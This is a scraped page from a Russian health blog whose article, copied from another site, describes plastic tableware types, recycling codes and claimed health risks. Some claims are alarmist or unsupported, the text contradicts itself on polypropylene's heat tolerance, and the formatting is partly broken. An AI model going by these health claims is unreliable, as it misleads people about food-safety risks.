

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html
body_size: 47829
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://natali-kononova.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Посуда из полипропилена — польза и вред - Полезно Вредно</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Сегодня я бы хотел поговорить о вреде посуды из пластика."/>
<link rel="canonical" href="https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Посуда из полипропилена — польза и вред - Полезно Вредно" />
<meta property="og:description" content="Сегодня я бы хотел поговорить о вреде посуды из пластика." />
<meta property="og:url" content="https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html" />
<meta property="og:site_name" content="Полезно Вредно" />
<meta property="article:section" content="Прочее" />
<meta property="article:published_time" content="2020-02-01T04:00:23+00:00" />
<meta property="og:image" content="https://natali-kononova.ru/wp-content/uploads/2020/02/3d74933e04e518b4a82fbaf974f2bd37.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Сегодня я бы хотел поговорить о вреде посуды из пластика." />
<meta name="twitter:title" content="Посуда из полипропилена — польза и вред - Полезно Вредно" />
<meta name="twitter:image" content="https://natali-kononova.ru/wp-content/uploads/2020/02/2aee4003c87a0230f40e2cd27d2abf16.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://natali-kononova.ru/#website","url":"https://natali-kononova.ru/","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","potentialAction":{"@type":"SearchAction","target":"https://natali-kononova.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html#primaryimage","url":"https://natali-kononova.ru/wp-content/uploads/2020/02/2aee4003c87a0230f40e2cd27d2abf16.jpg","width":183,"height":263},{"@type":"WebPage","@id":"https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html#webpage","url":"https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html","inLanguage":"ru-RU","name":"\u041f\u043e\u0441\u0443\u0434\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430 \u2014 \u043f\u043e\u043b\u044c\u0437\u0430 \u0438 \u0432\u0440\u0435\u0434 - \u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","isPartOf":{"@id":"https://natali-kononova.ru/#website"},"primaryImageOfPage":{"@id":"https://natali-kononova.ru/prochee/posuda-iz-polipropilena-polza-i-vred.html#primaryimage"},"datePublished":"2020-02-01T04:00:23+00:00","dateModified":"2020-02-01T04:00:23+00:00","author":{"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u044f \u0431\u044b \u0445\u043e\u0442\u0435\u043b \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u043e \u0432\u0440\u0435\u0434\u0435 \u043f\u043e\u0441\u0443\u0434\u044b \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430."},{"@type":["Person"],"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://natali-kononova.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://natali-kononova.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://natali-kononova.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://natali-kononova.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://natali-kononova.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #365332;}.title, .single #toc_container .toc_title{color: #365332;border-left: 4px solid #365332;}.description{border-top: 4px solid #365332;}.description__title, .single .wp-caption-text, .more, a:hover{color: #365332;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #365332;}.more span{border-bottom: 1px dashed #365332;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #365332;border: 1px solid #365332;}#up{border-bottom-color: #365332;}#up:before, .commentlist .comment .reply a{border: 1px solid #365332;}.respond-form .respond-form__button{background-color: #365332;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #365332;}
		.m-nav{background: #365332;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c2483d url(https://natali-kononova.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c2483d;}#up:hover{border-bottom-color: #c2483d;}#up:hover:before{border: 1px solid #c2483d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c2483d;}.respond-form .respond-form__button:hover{background-color: #c2483d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c2483d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #365332;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c2483d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://natali-kononova.ru">
						<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="Полезно Вредно">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-54985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li id="menu-item-54986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li id="menu-item-54987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li id="menu-item-54988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li id="menu-item-54990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li id="menu-item-54989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://natali-kononova.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://natali-kononova.ru/prochee" itemprop="item"><span itemprop="name">Прочее</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-02-01">01.02.2020</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Посуда из полипропилена — польза и вред</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Здравствуйте.</p>
<p>Сегодня я бы хотел поговорить о вреде посуды из пластика. Многие из нас используют такую посуду для хранения или транспортировки пищи. Пластиковая посуда очень удобна в использовании, дешевая и во многих случаях считается намного эффективней чем посуда из железа или стекла.</p>
<p>Но не так все просто и хорошо, как может показаться на первый взгляд. Я в интернете нашел полезную информацию о вреде для здоровья такой посуды, если ее использовать не по назначению. Хотел бы с Вами поделиться. Давайте более детально рассмотрим этот вопрос&#8230;</p>
<p>В наше активное время, где нужно &#171;крутиться как белка в колесе&#187; чтобы чего-то добиться в жизни, не всегда получается хранить пищу в железной или стеклянной посуде (она занимает много места, имеет большой вес и размер). Люди все чаще и чаще используют посуду из пластика, которая очень практичная и легкая, позволяет переносить продукты или удобно кушать.</p>
<div class="warning">
<p>Уровень продаж пластиковой посуды увеличивается с каждым годом. Выпускается большое количество одноразовой посуды для различных целей : стаканчики, тарелки, емкости для хранения продуктов и т.д. Производители заявляют что их продукция не наносит вред здоровью человеку если соблюдать инструкции по применению. К сожалению, мало из нас знает эти инструкции. А зря&#8230;</p>
</div>
<p>Что же представляет из себя пластик? Сам по себе пластик является ломким полимерным материалом, считается нетоксичным и не наносит вреда здоровью человеку. Но производители, чтобы улучшить его показатели долговечности и прочности добавляют специальные химические компоненты, которые при определенных условиях наносят вред здоровью .</p>
<p>Пластиковая посуда бывает разных видов. Бывает с материала: полипропилена, полиэтилена, поликарбоната, полистирола и поливинилхлорида. В зависимости от состава пластика изделие применяется для разных целей.</p>
<p>На такой посуде обязательно должно быть указано при каких условиях можно использовать ее. Производитель наносит на свое изделие специальный знак, который обозначает для каких целей можно использовать.</p>
<blockquote>
<p> Самые распространенные знаки это: &#171;вилка с бокалом&#187;, &#171;снежинки&#187;, &#171;тарелки под душем&#187; и т.д. .</p>
</blockquote>
<p> Такие знаки информируют потребителя, что продукция подходит для контакта с пищей и что разрешено некое воздействие на пластик (например мыть водой или горячая/низкая температура).</p>
<p>Также производитель указывает тип пластика . Чаще всего это в треугольнике цифра, которая обозначает из какого материала создана пластиковая тара. Ознакомьтесь с таблицей маркировки:</p>
<h2> ТАБЛИЦА МАРКИРОВКИ ПЛАСТИКА</h2>
<ol>
<li>Полиэтилентерфталат.(PET) маркируется цифрой <strong>&#171;1&#187;</strong>.</li>
<li>Полиэтилен низкого давления (HDPE или ПЭВП) маркируется цифрой <strong>&#171;2&#187;</strong>.</li>
<li>Поливинилхлорид (ПВХ или PVC) маркируется цифрой <strong>&#171;3&#187;</strong>.</p>
</li>
<li>Полиэтилен высокого давления (LDPE или ПВД) маркируется цифрой <strong>&#171;4&#187;</strong>.</li>
<li>Полипропилен (PP) маркируется цифрой <strong>&#171;5&#187;</strong>.</li>
<li>Полистирол (PS) маркируется цифрой <strong>&#171;6&#187;</strong>.</p>
</li>
<li>Смесь разных пластиков (OTHER) маркируется цифрой <strong>&#171;7&#187;</strong>.</li>
</ol>
<p>Чаще всего, знак маркировки ставится снизу посуды. Если Вы хотите приобрести пластиковую посуду &#8212; то обязательно ищите цифру в треугольнике.</p>
<p> Давайте более детально рассмотрим какой вред может нанести пластик разного вида при неправильном его использовании:</p>
<h3></h3>
<ol></p>
<li><strong>Полиэтилентерфталат (PET)</strong>.</li>
<p>Этот материал считается экологичным среди остальных. Производители выпускают из него одноразовые стаканчики, тарелки, банки, коробки, бутылки. Срок годности такой тары &#8212; год.К сожалению, этот материал имеет слабые защитные характеристики. Он пропускает внутрь ультрафиолетовые лучи, воздух, что приводит к уменьшению времени хранения продуктов.</p>
<p>Также производитель может для улучшения показателей надежности своей продукции добавлять дополнительные химические компоненты (диколи, фталаты или другие токсичные вещества). Вот тогда уже такой пластик может нанести вред здоровью человека. Главное правило не используйте повторно PET тару, потому что со временем теряется защитные свойства и происходит выделение токсичных веществ.</p>
<p>Также при нагревании выделяется формальдегид , поэтому нельзя подогревать посуду из полиэтилентерефталата (например в микроволновке).</p>
<div class="stop">
<p>Получают его при низком давлении. Этот материал входит в состав различных банок, бутылок, пленок. Преимущественно жесткая тара. Разрешается использовать повторно.</p>
</div>
<p> Можно с уверенностью сказать, что относится к самым безопасным пластикам. Имеет высокую твердость, высокую прочность, отличную химическую стойкость к жирам, кислотам и к воздействию щелочей. Темпаратура плавления : +129-135 .</p>
<p> Имеет большую хрупкость, меньшее водопоглощение, паропроницаемость.</p>
<p>[div(message note&#187; src=&#187;Пластиковую посуду которая изготовлена при применении материала полиэтилена низкого давления можно определить с помощью простого постукивания. При этом слышно звонкий и сильный звук. [/div]</p>
<p></p>
<li><strong>Полиэтилен высокого давления(LDPE)</strong>.</li>
<p>Материал очень легкий и прочный. Из этого материала изготавливаются различные пластиковые упаковки (гибкие), пакеты,пленки, емкости для хранения моющих средств, и некоторые пластиковые бутылки (для растительного масла).</p>
<p> Для окружающих считается экологически безопасным благодаря своим характеристикам. Используется для контакта с продуктами питания. Температура плавления примерно 110 градусов. Имеет устойчивость к разрывам и деформациям.</p>
<p> Имеет устойчивость к влиянию солнечных лучей.</p>
</p>
<p>[img(center) Пластиковая посуда ПВХ]https://beregite-zdorovje.ru/uploads/dolzen_znat_kazduj/posuda_pvh.jpg&#187; alt=&#187;Пластиковая посуда LDPE&#187; title=&#187;Пластиковая посуда LDPE&#187;></p>
<li><strong>Поливинилхлорид (ПВХ или PVC)</strong>.</li>
<p>Очень устойчив к кислотам, разным маслам, растворителям.</p>
<p>Очень часто встречается посуда из этого материала. Изготавливают бутылки для воды, также входит в состав некоторых пленок для упаковки. Также делают крышки для пластиковых бутылок (растительного масла например). Посуду в состав которой входит поливинилхлорид запрещается использовать для долгого хранения любых продуктов.</p>
<p>Для создания цвета или ударопрочности производители добавляют дополнительные добавки: пластификаторы, смягчители, пигменты и так далее. Именно эти добавки опасны для человека.</p>
<blockquote>
<p>При несоблюдении условий использования выделяются опасные вещества &#8212; фталаты, диоксид, бисфенол А, тяжелые металлы и винилхлорид (это очень токсичное вещество, которое может сильно навредить здоровью). Ученые доказали, что при неправильном использовании происходит выделение винилхлорида, который проникает в продукты питания.</p>
</blockquote>
<p>Продукцию с поливинилхлорида нельзя разогревать. При сжигании выделаеются токсичные вещества (очень опасные для человека). Могут возникать гормональные нарушения, снижение иммунитета, онкологические заболевания или бесплодие.</p>
<p></p>
<li><strong>Полипропилен (PP)</strong>.</li>
<p>Полипропилен применяется для изготовления пищевой упаковочной пленки, стаканчиков для йогурта, тарелок, ложек , крышечек для разных емкостей, детских бутылочек, контейнеры для горячей пищи . Материал выдерживает высокую температуру (до +100 С), благодаря чему можно пить горячий чай или кофе.</p>
<p>Нельзя пить алкоголь с полипропилена , потому что происходит выделение формальдегида и фенола. Эти вещества накапливаются в организме и разрушают печень и почки. Происходит нарушение зрения, нарушение работы желудочно-кишечного тракта (возможна язва).</p>
<p>Специалисты запрещают также использовать такую посуду для хранения жира. При контакте с жиром защитные стенки пластика разрушаются и выделяется формальдегид и другие токсичные вещества. Запрещается нагревать выше 100 градусов изделия с полипропилена.</p>
<p></p>
<li><strong>Полистирол (PS)</strong>.</li>
<p>Производители используют этот вид пластмассы для создания контейнеров для яиц и стаканчики. Нельзя нагревать посуду из полистирола, потому что выделяются опасные токсичные вещества. Горячие блюда крайне не рекомендуется хранить.</p>
<p>Преимуществом полистирола является его стойкость к холоду благодаря чему можно использовать для холодной еды.</p>
<p>При неправильном обращении возможно выделение канцерогена &#8212; стирола. Страдает репродуктивная функция человека. Нельзя пить алкоголь или горячий чай с такой тары. Посуда предназначена исключительно для холодной пищи. Желательно максимально сократить использование этого вида пластика в своем быту.</p>
<li><strong>Смесь разных пластиков (OTHER)</strong> .</li>
<p>Смесь различных пластиков или полимеры, не указанные выше. Упаковка маркированная этой цифрой не может быть переработана и заканчивает свой жизненный цикл на свалке.</p>
<p>Многие производители используют сочетания различных пластиков. Применяется для изготовления детских бутылочек, бутылок для воды.</p>
<div class="advice">
<p>Очень часто встречается такой компонент как поликарбонат. При неправильном обращении с посудой (очень длительном использовании) с поликарбоната происходит выделение токсичного элемента &#8212; бисфенола А. Бисфенол А нарушает физиологические процессы в организме, нарушается обмен веществ, происходит гормональный дисбаланс. Не рекомендуется использовать пластиковую посуду с отметкой OTHER.</p>
</div>
</ol>
<p>Мы с Вами ознакомились с основными видами материалов которые используются для создания посуды из пластика, узнали какую опасность таят они в себе. К сожалению, в наше время обойтись без пластиковой посуды практически невозможно. Поэтому необходимо максимально сократить вред от их использования. Специалисты рекомендуют следующее:</p>
<h3> СОВЕТЫ ПО ИСПОЛЬЗОВАНИЮ ПЛАСТИКОВОЙ ПОСУДЫ</h3>
<ol>
<li>Необходимо строго применять пластиковую посуду по назначению.</li>
<li>Нельзя горячую воду лить в тару из пластика . </li>
<li>Не приобретайте посуду если Вы видите что ее было изготовлено год назад (чем дольше она храниться тем больше химии Вы получите). </li>
<li>Желательно для ребенка использовать только стеклянную посуду.</p>
</li>
<li>Откажитесь от пластиковых бутылочек для кормлении грудничка (лучше купите стекляную бутылочку).</li>
<li>Не храните в таре из пластика продукты.</li>
<li>Покупайте воду в стекляной таре в магазине.</li>
<li>Одноразовую тару категорически запрещено использовать повторно.</li>
<li>Не храните в холодильнике продукты в полиэтиленовых пакетах .</p>
</li>
</ol>
<p>Источник:</p>
<p>Вот интересное видео о том, какую опасность в себе таит пластиковая посуда и что должен знать каждый человек , заботящийся о своем здоровье.</p>
<p>Гармония человека и природыХурма для вашего здоровьяДля увеличения количества читателей блога прошу поделиться этой информацией в социальных сетях !            </p>
<p>Желаю крепкого здоровья Вам и Вашим близким!!!</p>
<p>Источник: <span class="hidden-link" data-link="https://beregite-zdorovje.ru/page/vred-plastikovoj-posudy">https://beregite-zdorovje.ru/page/vred-plastikovoj-posudy</span></p>
<h2>Вся правда об одноразовой посуде</h2>
<p>Стаканчики и кружки, всевозможной глубины тарелки, разноцветные ножи, вилки и ложки из пластика выпускаются каждый год миллионами тонн.</p>
<p> Без этой незамысловатой сервировки не обходится не одна вечеринка на работе, пикник, а иногда даже кофе-брейк на деловых встречах.</p>
<p> Использование такой упаковки удобно и экономит массу времени – вот, пожалуй, и все плюсы одноразовой посуды. Минусов же намного больше.</p>
<p>  </p>
<p>Одноразовая пластиковая упаковка не разлагается, ее нельзя сжигать, а будучи выброшенной на улицу, она превращает город в помойку. Но это еще не все. Пластиковая упаковка способна нанести вред организму своего потребителя. О существующей опасности производители, конечно же, ничего не сообщают, но от этого токсичность продукции меньше не становится.</p>
<ul>
<li><b>Из чего сделана пластиковая посуда</b></li>
<li>Самые распространенные материалы для пластиковой одноразовой посуды это <b>полистирол, полипропилен и поливинилхлорид</b>.</li>
<li><i><b>Полистирол</b></i></li>
</ul>
<p>Посуда из него белого цвета. На полистирол указывают две большие буквы PS. Это значит, что упаковка предназначена только для холодных пищевых продуктов. Когда в такую тару наливают горячий чай или кофе, пластик нагревается и начинает выделять стирол.</p>
<p> Это же происходит при подогревании продуктов в полистирольной упаковке в микроволновке. Конечно, разовое попадание стирола в организм вреда не принесет, но если вы постоянно покупаете обед в такой упаковке и греете его в микроволновой печи –опасное вещество в организме накапливается.</p>
<p> Что в последствии может привести к нарушению работы почек и печени.</p>
<p><i><b>Полипропилен</b></i></p>
<p>Из полипропилена получается одноразовая посуда коричневого цвета, например, чашки для кофе.</p>
<blockquote>
<p> В отличие от полистирольной, полипропиленовая посуда с маркировкой PP не изменяет своих свойств даже при нагревании до +150 С, но легко поддается химическим воздействиям, выделяя при этом формальдегиды и фенол, которые тоже опасны для здоровья. Поэтому пить спиртное из такой посуды не стоит.</p>
</blockquote>
<p> Не подходит полипропиленовая тара и для хранения жирных веществ, например, сливочного или подсолнечного масла, так как при контакте с жирами полипропилен разрушается и выделяются формальдегиды и фенол.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/prochee/kambala-polza-i-vred-dlya-organizma.html" target="_blank" rel="nofollow" class="u0a604bc5274c75c3683800c1c4ff7888"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0a604bc5274c75c3683800c1c4ff7888 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0a604bc5274c75c3683800c1c4ff7888:active, .u0a604bc5274c75c3683800c1c4ff7888:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a604bc5274c75c3683800c1c4ff7888 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a604bc5274c75c3683800c1c4ff7888 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0a604bc5274c75c3683800c1c4ff7888 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0a604bc5274c75c3683800c1c4ff7888:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Камбала — польза и вред для организма</span></div></a></div><p><i><b>Поливинилхлорид </b></i></p>
<p>Но наиболее опасна поливинилхлоридная пластиковая тара. Маркируют ее буквами PVC (ПВХ). Из этого вещества обычно делают контейнеры. Она активно выделяет винилхлорид – канцерогенное вещество, которое может стать причиной онкологических заболеваний. Поэтому лучше выбирать одноразовую посуду с обозначениями PS и PP.</p>
<p>  </p>
<p>Особого внимания заслуживает посуда из <i><b>меламина</b></i> – вещества, из которого в химической промышленности получают разновидность формальдегидной смолы. Внешне такая посуда походит на фарфоровую, но значительно легче и прочнее.</p>
<p> Тара из меламина – рекордсмен по количеству содержащихся в ней вредных веществ. Во-первых, такая упаковка содержит много формальдегида, а он обладает токсичными свойствами, причём его количество может быть в десятки раз больше всякой допустимой нормы.</p>
